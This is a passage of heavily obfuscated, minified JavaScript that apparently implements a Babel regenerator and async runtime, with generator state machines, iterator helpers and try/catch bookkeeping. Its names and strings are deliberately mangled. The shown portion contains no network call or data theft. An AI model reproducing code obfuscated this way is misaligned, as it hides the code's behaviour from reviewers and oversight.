x3()[PG(EB)],'undefined')?x3()[PG(Qv)].call(null,b7Y,zz):x3()[PG(BJ)](qz,Aj),kzY[v3()[xL(n4)](zr,SE,J5,tT,lC,SL)])||tK(F3(typeof hR()[hJ(Aj)],'undefined')?hR()[hJ(p5)](GjY,fz):hR()[hJ(EB)].apply(null,[hW,hN]),kzY[v3()[xL(n4)].apply(null,[pP,SE,DZ,CT,lC,SL])])?this[tK(typeof x3()[PG(tw)],OT([],[][[]]))?x3()[PG(Qv)](pmY,mD):x3()[PG(I8)](qDY,Xb)]=kzY[F3(typeof l7()[qE(FW)],'undefined')?l7()[qE(Cw)].call(null,tp,rT,Sq):l7()[qE(Lw)](TC,Xp,S0)]:tK(lD()[Dc(AL)](Yx,ZI,zr,tT),kzY[v3()[xL(n4)](MK,SE,VW,IX,lC,SL)])?(this[x3()[PG(O4)].call(null,LB,nP)]=this[l7()[qE(Cw)].apply(null,[Cw,rT,Sq])]=kzY[l7()[qE(Cw)](lW,rT,Sq)],this[Kr()[K6(VT)].apply(null,[YlY,tp,E5Y,fq])]=lD()[Dc(AL)].apply(null,[Yx,ZI,rT,rJ]),this[x3()[PG(I8)].apply(null,[qDY,Xb])]=x3()[PG(Ab)](U2,gn)):tK(WT()[jq(Mw)](Jn,lW,Oq,KP),kzY[v3()[xL(n4)](Ns,SE,pz,SL,lC,SL)])&&vKY&&(this[x3()[PG(I8)].apply(null,[qDY,Xb])]=vKY);var LfY;return M4.pop(),LfY=lfY,LfY;},x3()[PG(nP)].apply(null,[NAY,Qq]),function VzY(P6Y){M4.push(L7);for(var WRY=ZZ(this[WT()[jq(rp)].call(null,Ac,JT,wZ,Gb)][lD()[Dc(VE)](mD,Ac,BJ,kT)],Lw);FAY(WRY,s4[L7]);--WRY){var wcY=this[WT()[jq(rp)](Ac,qT(Lw),VT,Gb)][WRY];if(tK(wcY[Kr()[K6(n4)](Lj,JN,SN,bv)],P6Y)){var O6Y;return this[MI()[mJ(Mw)](l4,tL,kOY,CI)](wcY[WT()[jq(Tn)].apply(null,[J5,qT({}),n8,d0])],wcY[MI()[mJ(nn)].apply(null,[VT,r5,DZ,Tb])]),kXY(wcY),M4.pop(),O6Y=lfY,O6Y;}}M4.pop();},F3(typeof x3()[PG(VT)],OT('',[][[]]))?x3()[PG(CP)](b4Y,cK):x3()[PG(Qv)].call(null,URY,cH),function vRY(k6Y){M4.push(vL);for(var vfY=ZZ(this[WT()[jq(rp)].apply(null,[Ac,qT(qT([])),nn,YK])][lD()[Dc(VE)](TX,Ac,U6,kT)],Lw);FAY(vfY,VE);--vfY){var EWY=this[WT()[jq(rp)](Ac,W3,Mw,YK)][vfY];if(tK(EWY[F3(typeof l7()[qE(O4)],'undefined')?l7()[qE(zN)].call(null,w0,Tn,JK):l7()[qE(Lw)].call(null,qT(qT(Lw)),vL,ZMY)],k6Y)){var BWY=EWY[WT()[jq(Tn)].apply(null,[J5,IX,wq,YB])];if(tK(WT()[jq(p5)].call(null,VB,VT,w4,sp),BWY[F3(typeof v3()[xL(Oq)],OT([],[][[]]))?v3()[xL(n4)](Tn,SE,qT([]),bv,wT,SL):v3()[xL(f4)](lW,Xv,qT(qT([])),OW,k7Y,zR)])){var W8Y=BWY[tK(typeof l7()[qE(VE)],OT([],[][[]]))?l7()[qE(Lw)].call(null,qT(qT({})),bf,YRY):l7()[qE(Cw)](qT(qT({})),rT,rn)];kXY(EWY);}var kKY;return M4.pop(),kKY=W8Y,kKY;}}throw new (lv[hR()[hJ(mZ)](j4,l4)])(Kr()[K6(Q3)](D4,vf,IZ,l4));},l7()[qE(rp)](KX,VC,NtY),function txY(b8Y,vHY,vzY){M4.push(Rj);this[WT()[jq(I8)](MK,bN,qT(VE),Sz)]=dq(zS,[lD()[Dc(zN)](PnY,zr,sr,cK),sKY(b8Y),v3()[xL(GB)](VE,bv,qT(qT({})),Xb,TAY,ESY),vHY,hR()[hJ(pE)](BPY,SW),vzY]);tK(F3(typeof x3()[PG(wZ)],OT('',[][[]]))?x3()[PG(I8)](AH,Xb):x3()[PG(Qv)].call(null,BI,zkY),this[Kr()[K6(VT)](k4Y,vf,E5Y,fq)])&&(this[l7()[qE(Cw)](b5,rT,wx)]=q0Y);var xJY;return M4.pop(),xJY=lfY,xJY;}]);var VNY;return M4.pop(),VNY=Z0Y,VNY;};var hIY=function(YNY){"@babel/helpers - typeof";M4.push(b2Y);hIY=Zq(WT()[jq(DZ)](Qv,Gr,hE,Nn),typeof lv[jn()[IB(VE)](sq,z3,GB,fq)])&&Zq(x3()[PG(Mw)](Tx,lw),typeof lv[jn()[IB(VE)](sq,z3,VW,fq)][lD()[Dc(zN)](zq,zr,b5,r5)])?function(mj){return Lc.apply(this,[bg,arguments]);}:function(xE){return Lc.apply(this,[KA,arguments]);};var IPY;return M4.pop(),IPY=hIY(YNY),IPY;};var bpY=function(){"use strict";var v8Y=function(lJY,GsY,CfY){return VsY.apply(this,[dA,arguments]);};var dxY=function(zzY,RPY,BRY,w6Y){M4.push(B1Y);var cJY=RPY&&YP(RPY[l7()[qE(L7)](DZ,pP,Vc)],YIY)?RPY:YIY;var F8Y=lv[WT()[jq(n4)](cK,qT([]),tL,Lt)][lD()[Dc(bN)](Tl,L7,zr,b5)](cJY[l7()[qE(L7)](L7,pP,Vc)]);var GHY=new jfY(w6Y||[]);kHY(F8Y,tK(typeof x3()[PG(p5)],OT('',[][[]]))?x3()[PG(Qv)](WI,X9Y):x3()[PG(J5)].apply(null,[Ch,dr]),dq(zS,[F3(typeof x3()[PG(p5)],OT([],[][[]]))?x3()[PG(DZ)].apply(null,[Up,JT]):x3()[PG(Qv)](B0,cW),qcY(zzY,BRY,GHY)]));var tJY;return M4.pop(),tJY=F8Y,tJY;};var YIY=function(){};var FIY=function(){};var D8Y=function(){};var BfY=function(wsY,BNY){function fsY(WHY,RRY,K8Y,RxY){M4.push(Pd);var qIY=Lc(YM,[wsY[WHY],wsY,RRY]);if(F3(WT()[jq(p5)](VB,TC,PX,CTY),qIY[v3()[xL(n4)].call(null,Tn,SE,b5,mZ,PW,SL)])){var kRY=qIY[l7()[qE(Cw)](FW,rT,EA)],CWY=kRY[x3()[PG(DZ)].call(null,D7,JT)];var cfY;return cfY=CWY&&Zq(tK(typeof hR()[hJ(Q3)],OT('',[][[]]))?hR()[hJ(EB)](q4Y,R2Y):hR()[hJ(bv)].apply(null,[rB,VT]),hIY(CWY))&&TfY.call(CWY,F3(typeof x3()[PG(b5)],'undefined')?x3()[PG(AL)].apply(null,[ILY,Mw]):x3()[PG(Qv)](UUY,wz))?BNY[tK(typeof x3()[PG(n4)],OT([],[][[]]))?x3()[PG(Qv)](Ab,G0):x3()[PG(rp)](sDY,Eb)](CWY[tK(typeof x3()[PG(l4)],OT([],[][[]]))?x3()[PG(Qv)](r5,H8Y):x3()[PG(AL)].call(null,ILY,Mw)])[MI()[mJ(VC)].call(null,hE,Oj,VE,FmY)](function(Y8Y){M4.push(FkY);fsY(x3()[PG(I8)](CTY,Xb),Y8Y,K8Y,RxY);M4.pop();},function(r6Y){M4.push(K5);fsY(WT()[jq(p5)].apply(null,[VB,pP,O4,Lz]),r6Y,K8Y,RxY);M4.pop();}):BNY[x3()[PG(rp)].call(null,sDY,Eb)](CWY)[MI()[mJ(VC)](nn,w4,VE,FmY)](function(rIY){M4.push(Zx);kRY[x3()[PG(DZ)](FK,JT)]=rIY,K8Y(kRY);M4.pop();},function(FWY){M4.push(KH);var VKY;return VKY=fsY(WT()[jq(p5)](VB,tw,tL,C4),FWY,K8Y,RxY),M4.pop(),VKY;}),M4.pop(),cfY;}RxY(qIY[l7()[qE(Cw)](U6,rT,EA)]);M4.pop();}var dKY;M4.push(cTY);kHY(this,F3(typeof x3()[PG(kOY)],'undefined')?x3()[PG(J5)](tIY,dr):x3()[PG(Qv)].apply(null,[Nz,fq]),dq(zS,[F3(typeof x3()[PG(pP)],'undefined')?x3()[PG(DZ)].apply(null,[zc,JT]):x3()[PG(Qv)](LBY,h7Y),function hcY(BcY,RfY){var MxY=function(){return new BNY(function(AjY,bxY){fsY(BcY,RfY,AjY,bxY);});};var A6Y;M4.push(mx);return A6Y=dKY=dKY?dKY[MI()[mJ(VC)].apply(null,[qT(qT(VE)),GB,VE,ls])](MxY,MxY):MxY(),M4.pop(),A6Y;}]));M4.pop();};var EKY=function(XsY){return VsY.apply(this,[PF,arguments]);};var p8Y=function(EJY){return VsY.apply(this,[C1,arguments]);};var jfY=function(LHY){M4.push(z9Y);this[WT()[jq(rp)](Ac,dc,Q3,Zw)]=[dq(zS,[l7()[qE(zN)](gB,Tn,zG),F3(typeof x3()[PG(Gr)],OT([],[][[]]))?x3()[PG(VB)](bD,L7):x3()[PG(Qv)](CTY,V9Y)])],LHY[l7()[qE(Mw)](qT(qT(Lw)),FI,Ec)](EKY,this),this[l7()[qE(J5)].call(null,lw,Qq,f2)](qT(VE));M4.pop();};var DsY=function(LRY){M4.push(fLY);if(LRY||tK(MI()[mJ(fq)](Q3,VC,TC,RH),LRY)){var RsY=LRY[djY];if(RsY){var rRY;return M4.pop(),rRY=RsY.call(LRY),rRY;}if(Zq(WT()[jq(DZ)].call(null,Qv,qT(VE),VC,vOY),typeof LRY[tK(typeof x3()[PG(tL)],OT('',[][[]]))?x3()[PG(Qv)].call(null,qBY,b7Y):x3()[PG(I8)](BtY,Xb)])){var ANY;return M4.pop(),ANY=LRY,ANY;}if(qT(lv[hR()[hJ(Mw)](YX,f4)](LRY[F3(typeof lD()[Dc(VC)],'undefined')?lD()[Dc(VE)](tW,Ac,qT(qT([])),w0):lD()[Dc(SE)](kT,gN,sr,qT(qT(Lw)))]))){var VPY=YAY(Lw),ncY=function f6Y(){M4.push(YlY);for(;LN(++VPY,LRY[F3(typeof lD()[Dc(VC)],'undefined')?lD()[Dc(VE)].call(null,GjY,Ac,sr,Xb):lD()[Dc(SE)].apply(null,[jqY,KEY,Oq,w0])]);)if(TfY.call(LRY,VPY)){var LPY;return f6Y[x3()[PG(DZ)](FZ,JT)]=LRY[VPY],f6Y[x3()[PG(Tn)](Mz,Fn)]=qT(Lw),M4.pop(),LPY=f6Y,LPY;}f6Y[x3()[PG(DZ)].apply(null,[FZ,JT])]=TsY;f6Y[x3()[PG(Tn)](Mz,Fn)]=qT(VE);var IWY;return M4.pop(),IWY=f6Y,IWY;};var HNY;return HNY=ncY[x3()[PG(I8)](BtY,Xb)]=ncY,M4.pop(),HNY;}}throw new (lv[MI()[mJ(f4)].call(null,SL,qT(VE),I8,YPY)])(OT(hIY(LRY),WT()[jq(IT)].call(null,ZI,tL,MK,dL)));};M4.push(GBY);bpY=function JWY(){return dJY;};var TsY;var dJY={};var XIY=lv[WT()[jq(n4)](cK,Oq,IZ,mP)][F3(typeof l7()[qE(OW)],OT('',[][[]]))?l7()[qE(L7)].call(null,mD,pP,ID):l7()[qE(Lw)].apply(null,[OW,Xs,FsY])];var TfY=XIY[tK(typeof lD()[Dc(gn)],OT([],[][[]]))?lD()[Dc(SE)].call(null,Vd,NE,qT([]),qT(Lw)):lD()[Dc(dH)].apply(null,[jG,Fn,rJ,EB])];var kHY=lv[WT()[jq(n4)](cK,qT(VE),qT({}),mP)][Kr()[K6(VE)].apply(null,[cg,KX,Lj,mZ])]||function(VP,T4,Un){return Lc.apply(this,[Wl,arguments]);};var SfY=Zq(WT()[jq(DZ)].call(null,Qv,Aj,VW,hL),typeof lv[jn()[IB(VE)].apply(null,[sq,wA,Oq,fq])])?lv[jn()[IB(VE)](sq,wA,kT,fq)]:{};var djY=SfY[lD()[Dc(zN)](Lg,zr,Oq,pP)]||(F3(typeof x3()[PG(r5)],OT([],[][[]]))?x3()[PG(p5)](Vp,dc):x3()[PG(Qv)](f8,MK));var P8Y=SfY[x3()[PG(zN)].apply(null,[A7,ss])]||WT()[jq(pE)].apply(null,[Fn,Fn,kT,GT]);var qsY=SfY[Kr()[K6(L7)](KG,fq,dJ,DZ)]||lD()[Dc(J5)].call(null,Mq,gn,nP,VE);try{var sRY=M4.length;var QHY=qT(qT(Hm));v8Y({},tK(typeof MI()[mJ(KX)],OT('',[][[]]))?MI()[mJ(w4)].call(null,cK,Qq,Xp,qqY):MI()[mJ(fq)](n4,qT(Lw),TC,nG));}catch(GPY){M4.splice(ZZ(sRY,Lw),Infinity,GBY);v8Y=function(z8,J0,Ss){return Lc.apply(this,[dh,arguments]);};}dJY[lD()[Dc(I8)].apply(null,[X3,Dz,hE,P5])]=dxY;var AzY=l7()[qE(pE)](I8,vf,mw);var h6Y=MI()[mJ(Qq)].call(null,Fn,wq,JN,N4);var wIY=v3()[xL(Qv)].apply(null,[bv,n4,Ew,zr,U2,ZVY]);var IxY=hR()[hJ(Cw)].call(null,nK,b5);var sWY={};var cRY={};v8Y(cRY,djY,function(){return Lc.apply(this,[qt,arguments]);});var bcY=lv[WT()[jq(n4)](cK,Ab,qT(qT([])),mP)][WT()[jq(zN)](tcY,l4,Jn,nL)];var QWY=bcY&&bcY(bcY(DsY([])));QWY&&F3(QWY,XIY)&&TfY.call(QWY,djY)&&(cRY=QWY);var hNY=D8Y[l7()[qE(L7)](Ns,pP,ID)]=YIY[l7()[qE(L7)](dH,pP,ID)]=lv[tK(typeof WT()[jq(lw)],OT([],[][[]]))?WT()[jq(Q3)](VE,VE,CH,Rj):WT()[jq(n4)](cK,Gr,vf,mP)][lD()[Dc(bN)].call(null,An,L7,KX,wq)](cRY);function SrY(IzY){M4.push(vBY);[x3()[PG(I8)](tJ,Xb),F3(typeof WT()[jq(Qv)],OT('',[][[]]))?WT()[jq(p5)].call(null,VB,qT(VE),qT(qT([])),AW):WT()[jq(Q3)](MOY,hE,CP,rvY),lD()[Dc(AL)](Wf,ZI,lW,qT(Lw))][l7()[qE(Mw)](VB,FI,WPY)](function(PWY){v8Y(IzY,PWY,function(hzY){var IjY;M4.push(wWY);return IjY=this[x3()[PG(J5)](sU,dr)](PWY,hzY),M4.pop(),IjY;});});M4.pop();}function qcY(I0Y,WjY,CIY){var UPY=AzY;return function(L0Y,QJY){M4.push(Ks);if(tK(UPY,wIY))throw new (lv[F3(typeof hR()[hJ(CT)],OT([],[][[]]))?hR()[hJ(mZ)].call(null,lx,l4):hR()[hJ(EB)](X8,BUY)])(WT()[jq(J5)](TC,bN,Fn,GH));if(tK(UPY,IxY)){if(tK(WT()[jq(p5)](VB,rJ,rp,JC),L0Y))throw QJY;var GxY;return GxY=dq(zS,[x3()[PG(DZ)](Hn,JT),TsY,x3()[PG(Tn)].call(null,HhY,Fn),qT(s4[L7])]),M4.pop(),GxY;}for(CIY[Kr()[K6(VT)].apply(null,[R6,SL,E5Y,fq])]=L0Y,CIY[l7()[qE(Cw)](qT(qT({})),rT,wr)]=QJY;;){var L8Y=CIY[WT()[jq(I8)](MK,Tn,lw,g6)];if(L8Y){var jcY=cNY(L8Y,CIY);if(jcY){if(tK(jcY,sWY))continue;var rxY;return M4.pop(),rxY=jcY,rxY;}}if(tK(x3()[PG(I8)](JG,Xb),CIY[tK(typeof Kr()[K6(mZ)],'undefined')?Kr()[K6(Ew)](O7,VC,m6,j0):Kr()[K6(VT)](R6,Ns,E5Y,fq)]))CIY[x3()[PG(IT)](KNY,IT)]=CIY[v3()[xL(mZ)](W3,w4,pP,OW,ZUY,DZ)]=CIY[F3(typeof l7()[qE(zn)],OT('',[][[]]))?l7()[qE(Cw)](tT,rT,wr):l7()[qE(Lw)].apply(null,[qT(Lw),v6Y,b0])];else if(tK(tK(typeof WT()[jq(ZI)],OT('',[][[]]))?WT()[jq(Q3)].apply(null,[wq,Lp,P5,n4Y]):WT()[jq(p5)].call(null,VB,Lp,T3,JC),CIY[Kr()[K6(VT)](R6,b3,E5Y,fq)])){if(tK(UPY,AzY))throw UPY=IxY,CIY[tK(typeof l7()[qE(FW)],OT([],[][[]]))?l7()[qE(Lw)](wq,EhY,wb):l7()[qE(Cw)](Lp,rT,wr)];CIY[MI()[mJ(Ns)].call(null,rT,T3,Tn,lb)](CIY[l7()[qE(Cw)].apply(null,[vf,rT,wr])]);}else tK(lD()[Dc(AL)].call(null,hj,ZI,Qv,nP),CIY[Kr()[K6(VT)].apply(null,[R6,Aj,E5Y,fq])])&&CIY[mr()[j8(bv)].apply(null,[CT,fq,S0,EX])](lD()[Dc(AL)].call(null,hj,ZI,tw,p5),CIY[l7()[qE(Cw)].apply(null,[w4,rT,wr])]);UPY=wIY;var DzY=Lc(YM,[I0Y,WjY,CIY]);if(tK(WT()[jq(Mw)](Jn,Aj,IX,QH),DzY[v3()[xL(n4)](BJ,SE,qT([]),b3,UC,SL)])){if(UPY=CIY[x3()[PG(Tn)](HhY,Fn)]?IxY:h6Y,tK(DzY[l7()[qE(Cw)].call(null,qT(qT({})),rT,wr)],sWY))continue;var HIY;return HIY=dq(zS,[x3()[PG(DZ)](Hn,JT),DzY[l7()[qE(Cw)](IZ,rT,wr)],tK(typeof x3()[PG(GB)],OT('',[][[]]))?x3()[PG(Qv)](kn,pr):x3()[PG(Tn)].call(null,HhY,Fn),CIY[x3()[PG(Tn)](HhY,Fn)]]),M4.pop(),HIY;}tK(WT()[jq(p5)].apply(null,[VB,zn,l4,JC]),DzY[v3()[xL(n4)].apply(null,[dH,SE,Gr,pz,UC,SL])])&&(UPY=IxY,CIY[Kr()[K6(VT)](R6,VE,E5Y,fq)]=F3(typeof WT()[jq(MK)],OT([],[][[]]))?WT()[jq(p5)](VB,GB,GB,JC):WT()[jq(Q3)](Af,AL,lW,kEY),CIY[l7()[qE(Cw)](L7,rT,wr)]=DzY[l7()[qE(Cw)].apply(null,[pz,rT,wr])]);}M4.pop();};}function cNY(ZIY,GzY){M4.push(Tx);var MrY=GzY[Kr()[K6(VT)](Gc,n4,E5Y,fq)];var jIY=ZIY[lD()[Dc(zN)](Uc,zr,wZ,IZ)][MrY];if(tK(jIY,TsY)){var TzY;return GzY[WT()[jq(I8)](MK,VE,Oj,gK)]=null,tK(WT()[jq(p5)](VB,tL,Jn,TL),MrY)&&ZIY[tK(typeof lD()[Dc(zr)],OT('',[][[]]))?lD()[Dc(SE)].call(null,gN,Y4,fq,CP):lD()[Dc(zN)].apply(null,[Uc,zr,GB,qT(Lw)])][lD()[Dc(AL)](mE,ZI,VB,qT(qT(Lw)))]&&(GzY[Kr()[K6(VT)](Gc,hE,E5Y,fq)]=lD()[Dc(AL)](mE,ZI,qT({}),IX),GzY[l7()[qE(Cw)].call(null,Gr,rT,B7)]=TsY,cNY(ZIY,GzY),tK(WT()[jq(p5)](VB,qT({}),qT(qT(VE)),TL),GzY[Kr()[K6(VT)](Gc,VB,E5Y,fq)]))||F3(lD()[Dc(AL)].apply(null,[mE,ZI,qT(qT(VE)),qT(qT({}))]),MrY)&&(GzY[tK(typeof Kr()[K6(PX)],OT([],[][[]]))?Kr()[K6(Ew)](CSY,zn,XOY,WEY):Kr()[K6(VT)](Gc,n8,E5Y,fq)]=WT()[jq(p5)](VB,tp,VB,TL),GzY[l7()[qE(Cw)].call(null,zN,rT,B7)]=new (lv[MI()[mJ(f4)].call(null,Xb,qT({}),I8,NK)])(OT(OT(l7()[qE(p5)](fq,mZ,mP),MrY),lD()[Dc(rp)](rq,ESY,qT({}),CT)))),M4.pop(),TzY=sWY,TzY;}var trY=Lc(YM,[jIY,ZIY[lD()[Dc(zN)].apply(null,[Uc,zr,PX,JT])],GzY[l7()[qE(Cw)](qT(qT([])),rT,B7)]]);if(tK(WT()[jq(p5)](VB,qT(qT([])),l4,TL),trY[v3()[xL(n4)](SL,SE,qT(qT({})),cK,E9,SL)])){var E6Y;return GzY[Kr()[K6(VT)](Gc,Aj,E5Y,fq)]=WT()[jq(p5)](VB,qT(qT(Lw)),qT(qT(Lw)),TL),GzY[l7()[qE(Cw)](Qv,rT,B7)]=trY[l7()[qE(Cw)].call(null,pP,rT,B7)],GzY[WT()[jq(I8)].apply(null,[MK,rp,CT,gK])]=null,M4.pop(),E6Y=sWY,E6Y;}var XJY=trY[l7()[qE(Cw)](qT({}),rT,B7)];var MHY;return MHY=XJY?XJY[x3()[PG(Tn)](sw,Fn)]?(GzY[ZIY[v3()[xL(GB)](CH,bv,qT([]),Qv,Hn,ESY)]]=XJY[x3()[PG(DZ)].apply(null,[cp,JT])],GzY[x3()[PG(I8)](qK,Xb)]=ZIY[tK(typeof hR()[hJ(L7)],OT('',[][[]]))?hR()[hJ(EB)](t5,pG):hR()[hJ(pE)].call(null,Wq,SW)],F3(lD()[Dc(AL)].apply(null,[mE,ZI,JT,CT]),GzY[F3(typeof Kr()[K6(w4)],'undefined')?Kr()[K6(VT)].call(null,Gc,wZ,E5Y,fq):Kr()[K6(Ew)].call(null,nUY,mD,Ac,XG)])&&(GzY[Kr()[K6(VT)].call(null,Gc,Dz,E5Y,fq)]=x3()[PG(I8)].call(null,qK,Xb),GzY[l7()[qE(Cw)](GB,rT,B7)]=TsY),GzY[WT()[jq(I8)](MK,Xb,p5,gK)]=null,sWY):XJY:(GzY[Kr()[K6(VT)].apply(null,[Gc,Qq,E5Y,fq])]=WT()[jq(p5)].call(null,VB,qT(qT({})),b5,TL),GzY[l7()[qE(Cw)].apply(null,[hE,rT,B7])]=new (lv[F3(typeof MI()[mJ(Tn)],'undefined')?MI()[mJ(f4)](qT({}),Oq,I8,NK):MI()[mJ(w4)].call(null,qT(Lw),qC,XR,Ij)])(WT()[jq(AL)](Ab,qT(Lw),JN,Up)),GzY[WT()[jq(I8)].apply(null,[MK,Cw,AL,gK])]=null,sWY),M4.pop(),MHY;}FIY[F3(typeof l7()[qE(bv)],OT([],[][[]]))?l7()[qE(L7)](b3,pP,ID):l7()[qE(Lw)](lw,VjY,b4Y)]=D8Y;kHY(hNY,x3()[PG(fq)].call(null,tD,VT),dq(zS,[x3()[PG(DZ)].call(null,Gw,JT),D8Y,mr()[j8(L7)](lw,Q3,v7,Nf),qT(VE)]));kHY(D8Y,x3()[PG(fq)].apply(null,[tD,VT]),dq(zS,[x3()[PG(DZ)].call(null,Gw,JT),FIY,mr()[j8(L7)](zN,Q3,v7,Nf),qT(tA[l7()[qE(AL)].apply(null,[CH,OC,A7])]())]));FIY[MI()[mJ(Cw)].call(null,O4,qT(qT(VE)),zr,cFY)]=v8Y(D8Y,qsY,mr()[j8(Q3)](Aj,dH,Bg,Q3));dJY[K0()[zX(fq)](GZ,r5,w0,qT(qT({})),kT,pT)]=function(AIY){M4.push(ZEY);var N6Y=Zq(WT()[jq(DZ)](Qv,qT([]),qT(Lw),kL),typeof AIY)&&AIY[x3()[PG(fq)].apply(null,[LP,VT])];var UJY;return UJY=qT(qT(N6Y))&&(tK(N6Y,FIY)||tK(F3(typeof mr()[j8(EB)],'undefined')?mr()[j8(Q3)](Qv,dH,Gz,Q3):mr()[j8(w4)](SE,GX,kBY,HQ),N6Y[MI()[mJ(Cw)](Qv,TC,zr,T0Y)]||N6Y[l7()[qE(mZ)].apply(null,[Aj,dc,H7])])),M4.pop(),UJY;};dJY[WT()[jq(VB)](Lb,qT(Lw),IZ,WU)]=function(NfY){M4.push(zn);lv[WT()[jq(n4)].apply(null,[cK,qT([]),IT,q4Y])][WT()[jq(kT)].call(null,wq,OW,U6,dB)]?lv[WT()[jq(n4)](cK,zN,nn,q4Y)][WT()[jq(kT)](wq,rJ,VT,dB)](NfY,D8Y):(NfY[jn()[IB(SE)].call(null,YOY,Ac,cK,n4)]=D8Y,v8Y(NfY,qsY,tK(typeof mr()[j8(Oq)],'undefined')?mr()[j8(w4)](kT,HZY,GB,Cx):mr()[j8(Q3)].apply(null,[U6,dH,pP,Q3])));NfY[tK(typeof l7()[qE(pP)],'undefined')?l7()[qE(Lw)](wq,hj,qJY):l7()[qE(L7)].apply(null,[kT,pP,zz])]=lv[WT()[jq(n4)](cK,I8,qT({}),q4Y)][lD()[Dc(bN)](RwY,L7,n4,pz)](hNY);var MIY;return M4.pop(),MIY=NfY,MIY;};dJY[WT()[jq(Aj)].apply(null,[rT,Cw,Q3,Hn])]=function(DH){return Lc.apply(this,[jv,arguments]);};SrY(BfY[l7()[qE(L7)].call(null,gB,pP,ID)]);v8Y(BfY[l7()[qE(L7)](bN,pP,ID)],P8Y,function(){return Lc.apply(this,[pt,arguments]);});dJY[x3()[PG(kT)].apply(null,[gP,EB])]=BfY;dJY[K0()[zX(VT)](qT([]),b3,w4,Ab,hE,Gc)]=function(pJY,tXY,d0Y,lrY,HRY){M4.push(JE);tK(mQ(s4[L7]),HRY)&&(HRY=lv[x3()[PG(Aj)].apply(null,[J8,V9Y])]);var rsY=new BfY(dxY(pJY,tXY,d0Y,lrY),HRY);var jxY;return jxY=dJY[tK(typeof K0()[zX(Qv)],OT([],[][[]]))?K0()[zX(DZ)](Aj,nR,k7Y,qT(qT(Lw)),zr,xN):K0()[zX(fq)](qT(Lw),r5,w0,Tn,SE,KSY)](tXY)?rsY:rsY[x3()[PG(I8)].apply(null,[vgY,Xb])]()[MI()[mJ(VC)](n8,Tn,VE,YX)](function(KjY){var GRY;M4.push(v7Y);return GRY=KjY[x3()[PG(Tn)](Hn,Fn)]?KjY[F3(typeof x3()[PG(vf)],OT([],[][[]]))?x3()[PG(DZ)].call(null,zL,JT):x3()[PG(Qv)](CGY,EUY)]:rsY[x3()[PG(I8)](DB,Xb)](),M4.pop(),GRY;}),M4.pop(),jxY;};SrY(hNY);v8Y(hNY,qsY,l7()[qE(I8)].apply(null,[nP,kOY,Gp]));v8Y(hNY,djY,function(){return L0.apply(this,[Wt,arguments]);});v8Y(hNY,v3()[xL(bN)](w0,f4,qT(qT(VE)),Tn,KG,UC),function(){return L0.apply(this,[TM,arguments]);});dJY[lD()[Dc(VB)](CD,EB,OW,f4)]=function(p6){return L0.apply(this,[EU,arguments]);};dJY[Kr()[K6(bv)](bL,mD,CT,fq)]=DsY;jfY[l7()[qE(L7)](p5,pP,ID)]=dq(zS,[x3()[PG(fq)](tD,VT),jfY,l7()[qE(J5)].call(null,qC,Qq,Cv),function FxY(n0Y){M4.push(ZEY);if(this[MI()[mJ(pE)].call(null,qT(Lw),OW,l4,EP)]=VE,this[x3()[PG(I8)].call(null,Sz,Xb)]=s4[L7],this[x3()[PG(IT)].call(null,UG,IT)]=this[v3()[xL(mZ)](tw,w4,VE,qT([]),rb,DZ)]=TsY,this[tK(typeof x3()[PG(I8)],OT('',[][[]]))?x3()[PG(Qv)](SH,SL):x3()[PG(Tn)](VR,Fn)]=qT(Lw),this[F3(typeof WT()[jq(gB)],'undefined')?WT()[jq(I8)](MK,VE,wq,QL):WT()[jq(Q3)](U6,gB,nP,wmY)]=null,this[Kr()[K6(VT)].call(null,ZJ,Xb,E5Y,fq)]=x3()[PG(I8)].apply(null,[Sz,Xb]),this[l7()[qE(Cw)](qT(qT([])),rT,Ic)]=TsY,this[WT()[jq(rp)](Ac,W3,qT({}),ZD)][l7()[qE(Mw)].call(null,tw,FI,Dw)](p8Y),qT(n0Y))for(var fzY in this)tK(lD()[Dc(GB)](bnY,W3,lW,IX),fzY[lD()[Dc(fq)](QF,Ks,T3,nP)](VE))&&TfY.call(this,fzY)&&qT(lv[hR()[hJ(Mw)](Np,f4)](m6Y(fzY[WT()[jq(lW)](tp,Ns,wZ,Fw)](Lw))))&&(this[fzY]=TsY);M4.pop();},x3()[PG(lW)].apply(null,[bE,W3]),function(){return L0.apply(this,[Ul,arguments]);},MI()[mJ(Ns)](IT,Tn,Tn,M4Y),function nNY(XNY){M4.push(YMY);if(this[x3()[PG(Tn)](G3,Fn)])throw XNY;var p6Y=this;function mjY(SxY,BHY){M4.push(QcY);ERY[v3()[xL(n4)].apply(null,[Cw,SE,kT,qT([]),gX,SL])]=WT()[jq(p5)].apply(null,[VB,w0,Oj,nW]);ERY[l7()[qE(Cw)](MK,rT,B5)]=XNY;p6Y[x3()[PG(I8)](D6,Xb)]=SxY;BHY&&(p6Y[F3(typeof Kr()[K6(Q3)],OT(MI()[mJ(fq)](qT(VE),qT({}),TC,mkY),[][[]]))?Kr()[K6(VT)].apply(null,[bs,T3,E5Y,fq]):Kr()[K6(Ew)].call(null,mG,cK,Xv,tx)]=x3()[PG(I8)](D6,Xb),p6Y[l7()[qE(Cw)](qT(qT(VE)),rT,B5)]=TsY);var n6Y;return M4.pop(),n6Y=qT(qT(BHY)),n6Y;}for(var vWY=ZZ(this[WT()[jq(rp)](Ac,VE,IZ,Mn)][lD()[Dc(VE)].apply(null,[hK,Ac,zN,Q3])],Lw);FAY(vWY,tA[l7()[qE(AL)](U6,OC,dZ)]());--vWY){var KzY=this[WT()[jq(rp)](Ac,qT([]),J5,Mn)][vWY],ERY=KzY[WT()[jq(Tn)](J5,J5,vf,ZG)];if(tK(F3(typeof x3()[PG(n8)],'undefined')?x3()[PG(VB)].apply(null,[mB,L7]):x3()[PG(Qv)].call(null,BqY,kT),KzY[l7()[qE(zN)](VT,Tn,wE)])){var dRY;return dRY=mjY(tK(typeof x3()[PG(fz)],OT([],[][[]]))?x3()[PG(Qv)].apply(null,[kSY,d8]):x3()[PG(Ab)].call(null,UZ,gn)),M4.pop(),dRY;}if(cr(KzY[l7()[qE(zN)](WI,Tn,wE)],this[MI()[mJ(pE)].call(null,gB,pE,l4,gL)])){var ZNY=TfY.call(KzY,lD()[Dc(Tn)](dw,If,pE,L7)),KJY=TfY.call(KzY,Kr()[K6(n4)](TB,n8,SN,bv));if(ZNY&&KJY){if(LN(this[MI()[mJ(pE)].apply(null,[qT(qT({})),qT([]),l4,gL])],KzY[F3(typeof lD()[Dc(w0)],OT([],[][[]]))?lD()[Dc(Tn)](dw,If,bv,Lb):lD()[Dc(SE)](kkY,DZ,qT(qT({})),JT)])){var I8Y;return I8Y=mjY(KzY[tK(typeof 